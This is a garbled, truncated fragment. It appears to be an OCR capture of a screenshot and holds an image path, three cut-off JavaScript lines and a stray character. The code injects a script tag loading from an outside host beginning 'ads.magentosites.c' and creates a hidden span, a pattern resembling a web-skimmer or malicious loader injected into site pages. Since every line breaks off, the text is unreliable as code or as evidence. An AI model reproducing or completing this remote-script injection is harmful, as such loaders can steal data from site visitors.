
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
ک